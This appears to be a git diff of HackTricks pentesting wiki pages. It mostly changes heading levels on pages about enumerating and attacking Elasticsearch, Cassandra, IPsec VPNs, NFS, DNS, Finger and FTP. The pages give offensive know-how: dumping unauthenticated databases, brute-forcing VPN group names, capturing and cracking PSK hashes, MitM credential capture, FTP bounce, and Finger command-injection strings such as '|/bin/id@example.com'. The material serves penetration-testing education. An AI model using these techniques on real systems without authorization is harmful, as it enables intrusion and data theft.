{% embed url="https://hacking-printers.net/wiki/index.php/File_system_access" %}
|
||||
|
||||
## **Shodan**
|
||||
# **Shodan**
|
||||
|
||||
* `pjl port:9100`
|
||||
|
||||
|
||||
@ -17,15 +17,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 9200 - Pentesting Elasticsearch
|
||||
|
||||
## Basic information
|
||||
# Basic information
|
||||
|
||||
From the [main page](https://www.elastic.co/what-is/elasticsearch) you can find some useful descriptions:
|
||||
|
||||
> Elasticsearch is a distributed, open source search and analytics engine for all types of data, including textual, numerical, geospatial, structured, and unstructured. Elasticsearch is built on Apache Lucene and was first released in 2010 by Elasticsearch N.V. (now known as Elastic). Known for its simple REST APIs, distributed nature, speed, and scalability, Elasticsearch is the central component of the Elastic Stack, a set of open source tools for data ingestion, enrichment, storage, analysis, and visualization. Commonly referred to as the ELK Stack (after Elasticsearch, Logstash, and Kibana), the Elastic Stack now includes a rich collection of lightweight shipping agents known as Beats for sending data to Elasticsearch.
|
||||
|
||||
### What is an Elasticsearch index?
|
||||
## What is an Elasticsearch index?
|
||||
|
||||
An Elasticsearch _index_ **is a collection of documents** that are related to each other. Elasticsearch stores data as JSON documents. Each document correlates a set of _keys_ (names of fields or properties) with their corresponding values (strings, numbers, Booleans, dates, arrays of _values_, geolocations, or other types of data).
|
||||
|
||||
@ -35,9 +33,9 @@ During the indexing process, Elasticsearch stores documents and builds an invert
|
||||
|
||||
**Default port**: 9200/tcp
|
||||
|
||||
## Manual Enumeration
|
||||
# Manual Enumeration
|
||||
|
||||
### Banner
|
||||
## Banner
|
||||
|
||||
The protocol used to access Elasticsearch is **HTTP**. When you access it via HTTP you will find some interesting information: `http://10.10.10.115:9200/`
|
||||
|
||||
@ -45,7 +43,7 @@ The protocol used to access Elasticsearch is **HTTP**. When you access it via HT
|
||||
|
||||
If you don't see that response accessing `/` see the following section.
|
||||
|
||||
### Authentication
|
||||
## Authentication
|
||||
|
||||
**By default Elasticsearch doesn't have authentication enabled**, so by default you can access everything inside the database without using any credentials.
|
||||
|
||||
@ -69,7 +67,7 @@ Here you have a **list default usernames**: _**elastic** (superuser), remote\_mo
|
||||
curl -X GET http://user:password@IP:9200/
|
||||
```
|
||||
|
||||
### Basic User Enumeration
|
||||
## Basic User Enumeration
|
||||
|
||||
```bash
|
||||
#List all roles on the system:
|
||||
@ -82,7 +80,7 @@ curl -X GET "ELASTICSEARCH-SERVER:9200/_security/user"
|
||||
curl -X GET "ELASTICSEARCH-SERVER:9200/_security/user/<USERNAME>"
|
||||
```
|
||||
|
||||
### Elastic Info
|
||||
## Elastic Info
|
||||
|
||||
Here are some endpoints that you can **access via GET** to **obtain** some **information** about elasticsearch:
|
||||
|
||||
@ -118,7 +116,7 @@ Also, if you access `/_cat` the response will contain the `/_cat/*` endpoints su
|
||||
|
||||
In `/_security/user` (if auth enabled) you can see which user has role `superuser`.
|
||||
|
||||
### Indices
|
||||
## Indices
|
||||
|
||||
You can **gather all the indices** accessing `http://10.10.10.115:9200/_cat/indices?v`
|
||||
|
||||
@ -134,7 +132,7 @@ To obtain **information about which kind of data is saved inside an index** you
|
||||
|
||||
.png>)
|
||||
|
||||
### Dump index
|
||||
## Dump index
|
||||
|
||||
If you want to **dump all the contents** of an index you can access: `http://host:9200/<index>/_search?pretty=true` like `http://10.10.10.115:9200/bank/_search?pretty=true`
|
||||
|
||||
@ -146,12 +144,12 @@ So, at this point you may notice that **there is a field called "total" inside "
|
||||
But, now that you know that **this index contains 1000 documents**, you can **dump all of them** indicating the number of entries you want to dump in the **`size`** parameter: `http://10.10.10.115:9200/quotes/_search?pretty=true&size=1000`asd\
|
||||
_Note: If you indicate bigger number all the entries will be dumped anyway, for example you could indicate `size=9999` and it will be weird if there were more entries (but you should check)._
|
||||
|
||||
### Dump all
|
||||
## Dump all
|
||||
|
||||
In order to dump all you can just go to the **same path as before but without indicating any index**`http://host:9200/_search?pretty=true` like `http://10.10.10.115:9200/_search?pretty=true`\
|
||||
Remember that in this case the **default limit of 10** results will be applied. You can use the `size` parameter to dump a **bigger amount of results**. Read the previous section for more information.
|
||||
|
||||
### Search
|
||||
## Search
|
||||
|
||||
If you are looking for some information you can do a **raw search on all the indices** going to `http://host:9200/_search?pretty=true&q=<search_term>` like in `http://10.10.10.115:9200/_search?pretty=true&q=Rockwell`
|
||||
|
||||
@ -163,7 +161,7 @@ _Note that the q parameter used to search content **supports regular expressions
|
||||
|
||||
You can also use something like [https://github.com/misalabs/horuz](https://github.com/misalabs/horuz) to fuzz an elasticsearch service.
|
||||
|
||||
### Write permissions
|
||||
## Write permissions
|
||||
|
||||
You can check your write permissions trying to create a new document inside a new index running something like the following:
|
||||
|
||||
@ -187,7 +185,7 @@ And note the **automatically created properties**:
|
||||
|
||||
.png>)
|
||||
|
||||
## Automatic Enumeration
|
||||
# Automatic Enumeration
|
||||
|
||||
Some tools will obtain some of the data presented before:
|
||||
|
||||
@ -197,7 +195,7 @@ msf > use auxiliary/scanner/elasticsearch/indices_enum
|
||||
|
||||
{% embed url="https://github.com/theMiddleBlue/nmap-elasticsearch-nse" %}
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:9200 elasticsearch`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 9042/9160 - Pentesting Cassandra
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Apache Cassandra is a highly scalable, high-performance distributed database designed to handle large amounts of data across many commodity servers, providing high availability with no single point of failure. It is a type of NoSQL database.\
|
||||
In several cases you will find **cassandra accepting any credentials** (as there aren't any configured) and you will be able to enumerate the database.
|
||||
@ -32,9 +30,9 @@ PORT STATE SERVICE REASON
|
||||
9160/tcp open cassandra syn-ack
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
```bash
|
||||
pip install cqlsh
|
||||
@ -51,7 +49,7 @@ SELECT * from logdb.user;
|
||||
SELECT * from configuration."config";
|
||||
```
|
||||
|
||||
### Automated
|
||||
## Automated
|
||||
|
||||
There aren't much options here and nmap doesn't obtain much info
|
||||
|
||||
@ -59,9 +57,9 @@ There aren't much options here and nmap doesn't obtain much info
|
||||
nmap -sV --script cassandra-info -p <PORT> <IP>
|
||||
```
|
||||
|
||||
### [**Brute force**](../brute-force.md#cassandra)
|
||||
## [**Brute force**](../brute-force.md#cassandra)
|
||||
|
||||
### **Shodan**
|
||||
## **Shodan**
|
||||
|
||||
`port:9160 Cluster`\
|
||||
`port:9042 "Invalid or unsupported protocol version"`
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 500/udp - Pentesting IPsec/IKE VPN
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
IPsec is the most commonly used technology for both gateway-to-gateway (LAN-to-LAN) and host to gateway (remote access) enterprise VPN solutions.
|
||||
|
||||
@ -31,7 +29,7 @@ IPsec is the most commonly used technology for both gateway-to-gateway (LAN-to-L
|
||||
|
||||
**Default port:** 500/udp
|
||||
|
||||
## **Discover** the service using nmap
|
||||
# **Discover** the service using nmap
|
||||
|
||||
```
|
||||
root@bt:~# nmap -sU -p 500 172.16.21.200
|
||||
@ -43,7 +41,7 @@ PORT STATE SERVICE
|
||||
MAC Address: 00:1B:D5:54:4D:E4 (Cisco Systems)
|
||||
```
|
||||
|
||||
## **Finding a valid transformation**
|
||||
# **Finding a valid transformation**
|
||||
|
||||
The IPSec configuration can be prepared only to accept one or a few transformations. A transformation is a combination of values. **Each transform** contains a number of attributes like DES or 3DES as the **encryption algorithm**, SHA or MD5 as the **integrity algorithm**, a pre-shared key as the **authentication type**, Diffie-Hellman 1 or 2 as the key **distribution algorithm** and 28800 seconds as the **lifetime**.
|
||||
|
||||
@ -104,7 +102,7 @@ In **DH Group: 14 = 2048-bit MODP** and **15 = 3072-bit**\
|
||||
|
||||
Cisco recommends avoidance of DH groups 1 and 2 in particular. The paper’s authors describe how it is likely that **nation states can decrypt IPsec sessions negotiated using weak groups via discrete log precomputation**. The hundreds of millions of dollars spent performing precomputation are amortised through the real-time decryption of any session using a weak group (1,024-bit or smaller).
|
||||
|
||||
### Server fingerprinting
|
||||
## Server fingerprinting
|
||||
|
||||
Then, you can use ike-scan to try to **discover the vendor** of the device. The tool send an initial proposal and stops replaying. Then, it will **analyze** the **time** difference **between** the received **messages** from the server and the matching response pattern, the pe tester can successfully fingerprint the VPN gateway vendor. More over, some VPN servers will use the optional **Vendor ID (VID) payload** with IKE.
|
||||
|
||||
@ -134,12 +132,12 @@ Ending ike-scan 1.9: 1 hosts scanned in 84.080 seconds (0.01 hosts/sec). 1 retur
|
||||
|
||||
This can be also achieve with nmap script _**ike-version**_
|
||||
|
||||
## Finding the correct ID (group name)
|
||||
# Finding the correct ID (group name)
|
||||
|
||||
For being allowed to capture the hash you need a valid transformation supporting Aggressive mode and the correct ID (group name). You probably won't know the valid group name, so you will have to brute-force it.\
|
||||
To do so, I would recommend you 2 methods:
|
||||
|
||||
### Bruteforcing ID with ike-scan
|
||||
## Bruteforcing ID with ike-scan
|
||||
|
||||
First of all try to make a request with a fake ID trying to gather the hash ("-P"):
|
||||
|
||||
@ -167,11 +165,11 @@ Or use this dict (is a combination of the other 2 dicts without repetitions):
|
||||
|
||||
{% file src="../.gitbook/assets/vpnIDs.txt" %}
|
||||
|
||||
### Bruteforcing ID with Iker
|
||||
## Bruteforcing ID with Iker
|
||||
|
||||
[**iker.py**](https://github.com/isaudits/scripts/blob/master/iker.py) also uses **ike-scan** to bruteforce possible group names. It follows it's own method to **find a valid ID based on the output of ike-scan**.
|
||||
|
||||
### Bruteforcing ID with ikeforce
|
||||
## Bruteforcing ID with ikeforce
|
||||
|
||||
[**ikeforce.py**](https://github.com/SpiderLabs/ikeforce) is a tool that can be used to **brute force IDs also**. This tool will **try to exploit different vulnerabilities** that could be used to **distinguish between a valid and a non-valid ID** (could have false positives and false negatives, that is why I prefer to use the ike-scan method if possible).
|
||||
|
||||
@ -197,13 +195,13 @@ pip install 'pyopenssl==17.2.0' #It is old and need this version of the library
|
||||
./ikeforce.py <IP> -e -w ./wordlists/groupnames.dic
|
||||
```
|
||||
|
||||
### Sniffing ID
|
||||
## Sniffing ID
|
||||
|
||||
It is also possible to obtain valid usernames by sniffing the connection between the VPN client and server, as the first aggressive mode packet containing the client ID is sent in the clear (from the book **Network Security Assessment: Know Your Network**)
|
||||
|
||||
.png>)
|
||||
|
||||
## Capturing & cracking the hash
|
||||
# Capturing & cracking the hash
|
||||
|
||||
Finally, If you have found a **valid transformation** and the **group name** and if the **aggressive mode is allowed**, then you can very easily grab the crackable hash:
|
||||
|
||||
@ -219,11 +217,11 @@ You can use **psk-crack**, **john** (using [**ikescan2john.py**](https://github.
|
||||
psk-crack -d <Wordlist_path> psk.txt
|
||||
```
|
||||
|
||||
## **XAuth**
|
||||
# **XAuth**
|
||||
|
||||
Most implementations use **aggressive mode IKE with a PSK to perform group authentication**, and **XAUTH to provide additional user authentication** (via Microsoft Active Directory, RADIUS, or similar). Within **IKEv2**, **EAP replaces XAUTH** to authenticate users.
|
||||
|
||||
### Local network MitM to capture credentials
|
||||
## Local network MitM to capture credentials
|
||||
|
||||
So you can capture the data of the login using _fiked_ and see if there is any default username (You need to redirect IKE traffic to `fiked` for sniffing, which can be done with the help of ARP spoofing, [more info](https://opensourceforu.com/2012/01/ipsec-vpn-penetration-testing-backtrack-tools/)). Fiked will act as a VPN endpoint and will capture the XAuth credentials:
|
||||
|
||||
@ -233,7 +231,7 @@ fiked -g <IP> -k testgroup:secretkey -l output.txt -d
|
||||
|
||||
Also, using IPSec try to make a MitM attack and block all traffic to port 500, if the IPSec tunnel cannot be established maybe the traffic will be sent in clear.
|
||||
|
||||
### Brute-forcing XAUTH username ad password with ikeforce
|
||||
## Brute-forcing XAUTH username ad password with ikeforce
|
||||
|
||||
To brute force the **XAUTH** (when you know a valid group name **id** and the **psk**) you can use a username or list of usernames and a list o passwords:
|
||||
|
||||
@ -245,7 +243,7 @@ This way, ikeforce will try to connect using each combination of username:passwo
|
||||
|
||||
If you found one or several valid transforms just use them like in the previous steps.
|
||||
|
||||
## Authentication with an IPSEC VPN
|
||||
# Authentication with an IPSEC VPN
|
||||
|
||||
In Kali **VPNC** is used to establish IPsec tunnels. **Profiles** have to be located in **_/etc/vpnc/_** and you can use the tool _**vpnc**_ to call them.\
|
||||
Example taken from the book **Network Security Assessment 3rd Edition**:
|
||||
@ -264,13 +262,13 @@ VPNC started in background (pid: 6980)...
|
||||
root@kali:~# ifconfig tun0
|
||||
```
|
||||
|
||||
## Reference Material
|
||||
# Reference Material
|
||||
|
||||
* [PSK cracking paper](http://www.ernw.de/download/pskattack.pdf)
|
||||
* [SecurityFocus Infocus](http://www.securityfocus.com/infocus/1821)
|
||||
* [Scanning a VPN Implementation](http://www.radarhack.com/dir/papers/Scanning_ike_with_ikescan.pdf)
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:500 IKE`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 2049 - Pentesting NFS Service
|
||||
|
||||
## **Basic Information**
|
||||
# **Basic Information**
|
||||
|
||||
It is a client/server system that allows users to access files across a network and treat them as if they resided in a local file directory.
|
||||
|
||||
@ -29,9 +27,9 @@ It is a client/server system that allows users to access files across a network
|
||||
2049/tcp open nfs 2-3 (RPC #100003
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Useful nmap scripts
|
||||
## Useful nmap scripts
|
||||
|
||||
```bash
|
||||
nfs-ls #List NFS exports and check permissions
|
||||
@ -39,13 +37,13 @@ nfs-showmount #Like showmount -e
|
||||
nfs-statfs #Disk statistics and info from NFS share
|
||||
```
|
||||
|
||||
### Useful metasploit modules
|
||||
## Useful metasploit modules
|
||||
|
||||
```bash
|
||||
scanner/nfs/nfsmount #Scan NFS mounts and list permissions
|
||||
```
|
||||
|
||||
### Mounting
|
||||
## Mounting
|
||||
|
||||
To know **which folder** has the server **available** to mount you an ask it using:
|
||||
|
||||
@ -68,28 +66,28 @@ mkdir /mnt/new_back
|
||||
mount -t nfs [-o vers=2] 10.12.0.150:/backup /mnt/new_back -o nolock
|
||||
```
|
||||
|
||||
## Permissions
|
||||
# Permissions
|
||||
|
||||
If you mount a folder which contains **files or folders only accesible by some user** \(by **UID**\). You can **create** **locally** a user with that **UID** and using that **user** you will be able to **access** the file/folder.
|
||||
|
||||
## NSFShell
|
||||
# NSFShell
|
||||
|
||||
To easily list, mount and change UID and GID to have access to files you can use [nfsshell](https://github.com/NetDirect/nfsshell).
|
||||
|
||||
[Nice NFSShell tutorial.](https://www.pentestpartners.com/security-blog/using-nfsshell-to-compromise-older-environments/)
|
||||
|
||||
## Config files
|
||||
# Config files
|
||||
|
||||
```text
|
||||
/etc/exports
|
||||
/etc/lib/nfs/etab
|
||||
```
|
||||
|
||||
## Privilege Escalation using NFS misconfigurations
|
||||
# Privilege Escalation using NFS misconfigurations
|
||||
|
||||
[NFS no\_root\_squash and no\_all\_squash privilege escalation](../linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md)
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```text
|
||||
Protocol_Name: NFS #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 264 - Pentesting Check Point FireWall-1
|
||||
|
||||
Module sends a query to the port **264/TCP** on **CheckPoint** **Firewall-1** firewalls to obtain the firewall name and management station \(such as SmartCenter\) name via a pre-authentication request
|
||||
|
||||
```text
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 631 - Internet Printing Protocol\(IPP\)
|
||||
|
||||
## Internet Printing Protocol \(IPP\)
|
||||
# Internet Printing Protocol \(IPP\)
|
||||
|
||||
The Internet Printing Protocol \(IPP\) is defined in RFC2910 and RFC2911. It's an extendable protocol, for example ‘IPP Everywhere’ is a candidate for a standard in mobile and cloud printing and IPP extensions for 3D printing have been released.
|
||||
Because IPP is based on _HTTP_, it inherits all existing security features like basic/digest authentication and _SSL/TLS_ encryption. To submit a print job or to retrieve status information from the printer, an HTTP POST request is sent to the IPP server listening on **port 631/tcp**. A famous open-source IPP implementation is CUPS, which is the default printing system in many Linux distributions and OS X. Similar to LPD, IPP is a **channel** to deploy the actual data to be printed and can be abused as a carrier for malicious PostScript or PJL files.
|
||||
|
||||
@ -17,15 +17,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 2301,2381 - Pentesting Compaq/HP Insight Manager
|
||||
|
||||
**Default Port:** 2301,2381
|
||||
|
||||
## **Default passwords**
|
||||
# **Default passwords**
|
||||
|
||||
{% embed url="http://www.vulnerabilityassessment.co.uk/passwordsC.htm" %}
|
||||
|
||||
## Config files
|
||||
# Config files
|
||||
|
||||
```text
|
||||
path.properties
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 53 - Pentesting DNS
|
||||
|
||||
## **Basic Information**
|
||||
# **Basic Information**
|
||||
|
||||
The Domain Name Systems (DNS) is the phonebook of the Internet. Humans access information online through domain names, like nytimes.com or espn.com. Web browsers interact through Internet Protocol (IP) addresses. DN S translates domain names to [IP addresses](https://www.cloudflare.com/learning/dns/glossary/what-is-my-ip-address/) so browsers can load Internet resources.\
|
||||
From [here](https://www.cloudflare.com/learning/dns/what-is-dns/).
|
||||
@ -33,9 +31,9 @@ PORT STATE SERVICE REASON
|
||||
53/udp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### **Banner Grabbing**
|
||||
## **Banner Grabbing**
|
||||
|
||||
DNS does not have a "banner" to grab. The closest equivalent is a magic query for `version.bind. CHAOS TXT` which will work on most BIND nameservers.\
|
||||
You can perform this query using `dig`:
|
||||
@ -52,7 +50,7 @@ You can grab the banner also with a **nmap** script:
|
||||
--script dns-nsid
|
||||
```
|
||||
|
||||
### **Zone Transfer**
|
||||
## **Zone Transfer**
|
||||
|
||||
```bash
|
||||
dig axfr @<DNS_IP> #Try zone transfer without domain
|
||||
@ -60,7 +58,7 @@ dig axfr @<DNS_IP> <DOMAIN> #Try zone transfer guessing the domain
|
||||
fierce --domain <DOMAIN> --dns-servers <DNS_IP> #Will try toperform a zone transfer against every authoritative name server and if this doesn'twork, will launch a dictionary attack
|
||||
```
|
||||
|
||||
### More info
|
||||
## More info
|
||||
|
||||
```bash
|
||||
dig ANY @<DNS_IP> <DOMAIN> #Any information
|
||||
@ -75,7 +73,7 @@ dig -x 2a00:1450:400c:c06::93 @<DNS_IP> #reverse IPv6 lookup
|
||||
#Use [-p PORT] or -6 (to use ivp6 address of dns)
|
||||
```
|
||||
|
||||
#### Using nslookup
|
||||
### Using nslookup
|
||||
|
||||
```bash
|
||||
nslookup
|
||||
@ -84,20 +82,20 @@ nslookup
|
||||
> <IP_MACHINE> #Reverse lookup of a machine, maybe...
|
||||
```
|
||||
|
||||
### Useful metasploit modules
|
||||
## Useful metasploit modules
|
||||
|
||||
```bash
|
||||
auxiliary/gather/enum_dns #Perform enumeration actions
|
||||
```
|
||||
|
||||
### Useful nmap scripts
|
||||
## Useful nmap scripts
|
||||
|
||||
```bash
|
||||
#Perform enumeration actions
|
||||
nmap -n --script "(default and *dns*) or fcrdns or dns-srv-enum or dns-random-txid or dns-random-srcport" <IP>
|
||||
```
|
||||
|
||||
### DNS - Reverse BF
|
||||
## DNS - Reverse BF
|
||||
|
||||
```bash
|
||||
dnsrecon -r 127.0.0.0/24 -n <IP_DNS> #DNS reverse of all of the addresses
|
||||
@ -114,14 +112,14 @@ Another tool to do so: [https://github.com/amine7536/reverse-scan](https://githu
|
||||
|
||||
You can query reverse IP ranges to [https://bgp.he.net/net/205.166.76.0/24#\_dns](https://bgp.he.net/net/205.166.76.0/24#\_dns) (this tool is also helpful with BGP).
|
||||
|
||||
### DNS - Subdomains BF
|
||||
## DNS - Subdomains BF
|
||||
|
||||
```bash
|
||||
dnsrecon -D subdomains-1000.txt -d <DOMAIN> -n <IP_DNS>
|
||||
dnscan -d <domain> -r -w subdomains-1000.txt #Bruteforce subdomains in recursive way, https://github.com/rbsec/dnscan
|
||||
```
|
||||
|
||||
### Active Directory servers
|
||||
## Active Directory servers
|
||||
|
||||
```
|
||||
dig -t _gc._tcp.lab.domain.com
|
||||
@ -131,14 +129,14 @@ dig -t _kpasswd._tcp.lab.domain.com
|
||||
nmap --script dns-srv-enum --script-args "dns-srv-enum.domain='domain.com'"
|
||||
```
|
||||
|
||||
### DNSSec
|
||||
## DNSSec
|
||||
|
||||
```bash
|
||||
#Query paypal subdomains to ns3.isc-sns.info
|
||||
nmap -sSU -p53 --script dns-nsec-enum --script-args dns-nsec-enum.domains=paypal.com ns3.isc-sns.info
|
||||
```
|
||||
|
||||
### IPv6
|
||||
## IPv6
|
||||
|
||||
Brute force using "AAAA" requests to gather IPv6 of the subdomains.
|
||||
|
||||
@ -152,7 +150,7 @@ Bruteforce reverse DNS in using IPv6 addresses
|
||||
dnsrevenum6 pri.authdns.ripe.net 2001:67c:2e8::/48 #Will use the dns pri.authdns.ripe.net
|
||||
```
|
||||
|
||||
### DNS Recursion DDoS
|
||||
## DNS Recursion DDoS
|
||||
|
||||
If **DNS recursion is enabled**, an attacker could **spoof** the **origin** on the UDP packet in order to make the **DNS send the response to the victim server**. An attacker could abuse **ANY** or **DNSSEC** record types as they use to have the bigger responses.\
|
||||
The way to **check** if a DNS supports **recursion** is to query a domain name and **check** if the **flag "ra"** (_recursion available_) is in the response:
|
||||
@ -169,7 +167,7 @@ dig google.com A @<IP>
|
||||
|
||||
.png>)
|
||||
|
||||
### Mail to nonexistent account
|
||||
## Mail to nonexistent account
|
||||
|
||||
From book: Network Security Assessment (3rd edition)
|
||||
|
||||
@ -203,7 +201,7 @@ The following data in this transcript is useful:
|
||||
* The mail server is running Microsoft Exchange Server 2010 SP3
|
||||
* A Barracuda Networks device is used to perform content filtering
|
||||
|
||||
## Config files
|
||||
# Config files
|
||||
|
||||
```
|
||||
host.conf
|
||||
@ -211,7 +209,7 @@ resolv.conf
|
||||
named.conf
|
||||
```
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: DNS #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 79 - Pentesting Finger
|
||||
|
||||
## **Basic Info**
|
||||
# **Basic Info**
|
||||
|
||||
**Finger** is a program you can use to find information about computer users. It usually lists the login name, the full name, and possibly other details about the user you are fingering. These details may include the office location and phone number \(if known\), login time, idle time, time mail was last read, and the user's plan and project files.
|
||||
|
||||
@ -30,16 +28,16 @@ PORT STATE SERVICE
|
||||
79/tcp open finger
|
||||
```
|
||||
|
||||
## **Enumeration**
|
||||
# **Enumeration**
|
||||
|
||||
### **Banner Grabbing/Basic connection**
|
||||
## **Banner Grabbing/Basic connection**
|
||||
|
||||
```bash
|
||||
nc -vn <IP> 79
|
||||
echo "root" | nc -vn <IP> 79
|
||||
```
|
||||
|
||||
### **User enumeration**
|
||||
## **User enumeration**
|
||||
|
||||
```bash
|
||||
finger @<Victim> #List users
|
||||
@ -55,26 +53,26 @@ finger-user-enum.pl -u root -t 10.0.0.1
|
||||
finger-user-enum.pl -U users.txt -T ips.txt
|
||||
```
|
||||
|
||||
#### **Nmap execute a script for doing using default scripts**
|
||||
### **Nmap execute a script for doing using default scripts**
|
||||
|
||||
### Metasploit uses more tricks than Nmap
|
||||
## Metasploit uses more tricks than Nmap
|
||||
|
||||
```text
|
||||
use auxiliary/scanner/finger/finger_users
|
||||
```
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:79 USER`
|
||||
|
||||
## Command execution
|
||||
# Command execution
|
||||
|
||||
```bash
|
||||
finger "|/bin/id@example.com"
|
||||
finger "|/bin/ls -a /@example.com"
|
||||
```
|
||||
|
||||
## Finger Bounce
|
||||
# Finger Bounce
|
||||
|
||||
[Use a system as a finger relay](https://securiteam.com/exploits/2BUQ2RFQ0I/)
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 21 - Pentesting FTP
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
The **File Transfer Protocol (FTP**) is a standard network protocol used for the transfer of computer files between a client and server on a computer network.\
|
||||
It is a **plain-text** protocol that uses as **new line character `0x0d 0x0a`** so sometimes you need to **connect using `telnet`** or **`nc -C`**.
|
||||
@ -31,16 +29,16 @@ PORT STATE SERVICE
|
||||
21/tcp open ftp
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Banner Grabbing
|
||||
## Banner Grabbing
|
||||
|
||||
```bash
|
||||
nc -vn <IP> 21
|
||||
openssl s_client -connect crossfit.htb:21 -starttls ftp #Get certificate if any
|
||||
```
|
||||
|
||||
### Connect to FTP using starttls
|
||||
## Connect to FTP using starttls
|
||||
|
||||
```
|
||||
lftp
|
||||
@ -52,7 +50,7 @@ Usage: login <user|URL> [<pass>]
|
||||
lftp 10.10.10.208:~> login username Password
|
||||
```
|
||||
|
||||
### Unauth enum
|
||||
## Unauth enum
|
||||
|
||||
You can us the commands `HELP` and `FEAT` to obtain some information of the FTP server:
|
||||
|
||||
@ -88,7 +86,7 @@ FEAT
|
||||
211 End
|
||||
```
|
||||
|
||||
### Connections
|
||||
## Connections
|
||||
|
||||
In **Active FTP** the FTP **client** first **initiates** the control **connection** from its port N to FTP Servers command port – port 21. The **client** then **listens** to port **N+1** and sends the port N+1 to FTP Server. FTP **Server** then **initiates** the data **connection**, from **its port M to the port N+1** of the FTP Client.
|
||||
|
||||
@ -98,7 +96,7 @@ In **Passive FTP**, the client initiates the control connection from its port N
|
||||
|
||||
Source: [https://www.thesecuritybuddy.com/vulnerabilities/what-is-ftp-bounce-attack/](https://www.thesecuritybuddy.com/vulnerabilities/what-is-ftp-bounce-attack/)
|
||||
|
||||
### Anonymous login
|
||||
## Anonymous login
|
||||
|
||||
_anonymous : anonymous_\
|
||||
_anonymous :_\
|
||||
@ -114,11 +112,11 @@ ftp <IP>
|
||||
>bye #exit
|
||||
```
|
||||
|
||||
### [Brute force](../../brute-force.md#ftp)
|
||||
## [Brute force](../../brute-force.md#ftp)
|
||||
|
||||
Here you can find a nice list with default ftp credentials: [https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt)
|
||||
|
||||
### Automated
|
||||
## Automated
|
||||
|
||||
Anon login and bounce FTP checks are perform by default by nmap with **-sC** option or:
|
||||
|
||||
@ -126,12 +124,12 @@ Anon login and bounce FTP checks are perform by default by nmap with **-sC** opt
|
||||
nmap --script ftp-* -p 21 <ip>
|
||||
```
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `ftp`
|
||||
* `port:21`
|
||||
|
||||
## Browser connection
|
||||
# Browser connection
|
||||
|
||||
You can connect to a FTP server using a browser (like Firefox) using a URL like:
|
||||
|
||||
@ -141,14 +139,14 @@ ftp://anonymous:anonymous@10.10.10.98
|
||||
|
||||
Note that if a **web application** is sending data controlled by a user **directly to a FTP server** you can send double URL encode `%0d%0a` (in double URL encode this is `%250d%250a`) bytes and make the **FTP server perform arbitrary actions**. One of this possible arbitrary actions is to download content from a users controlled server, perform port scanning or try to talk to other plain-text based services (like http).
|
||||
|
||||
## Download all files from FTP
|
||||
# Download all files from FTP
|
||||
|
||||
```bash
|
||||
wget -m ftp://anonymous:anonymous@10.10.10.98 #Donwload all
|
||||
wget -m --no-passive ftp://anonymous:anonymous@10.10.10.98 #Download all
|
||||
```
|
||||
|
||||
## Some FTP commands
|
||||
# Some FTP commands
|
||||
|
||||
* `USER username`
|
||||
* `PASS password`
|
||||
@ -166,7 +164,7 @@ wget -m --no-passive ftp://anonymous:anonymous@10.10.10.98 #Download all
|
||||
|
||||
.png>)
|
||||
|
||||
## FTPBounce attack
|
||||
# FTPBounce attack
|
||||
|
||||
Some FTP servers allow the command PORT. This command can be used to indicate to the server that you wants to connect to other FTP server at some port. Then, you can use this to scan which ports of a host are open through a FTP server.
|
||||
|
||||
@ -193,11 +191,11 @@ posts.txt
|
||||
|
||||
Anyway, here you have an [old example about how to abuse this to make a FTP server download a file from a different FTP server.](ftp-bounce-download-2oftp-file.md)
|
||||
|
||||
## Filezilla Server Vulnerability
|
||||
# Filezilla Server Vulnerability
|
||||
|
||||
